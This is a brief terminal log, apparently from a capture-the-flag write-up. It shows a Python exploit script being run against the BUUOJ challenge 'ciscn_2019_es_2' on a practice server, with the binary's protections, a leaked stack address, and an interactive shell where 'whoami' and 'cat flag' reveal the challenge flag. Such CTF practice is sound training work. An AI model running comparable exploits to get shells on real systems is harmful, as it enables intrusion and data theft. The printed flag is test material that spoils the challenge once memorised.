 [arttnba3@arttnba3Manjaro 桌面]$ python3 test.py
[+] Opening connection to node3.buuoj.cn on port 25040: Done
[*] '/home/arttnba3/桌面/ciscn_2019_es_2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] 0xffeecc38
[*] Switching to interactive mode
*\x86\x04\xb0\xc9\xfc\xf7P\xcc\xee\xff
Hello, \xde
$          whoami
ctf
$ cat flag
flag{397d0f99-96ba-4f15-9259-028b9377f599}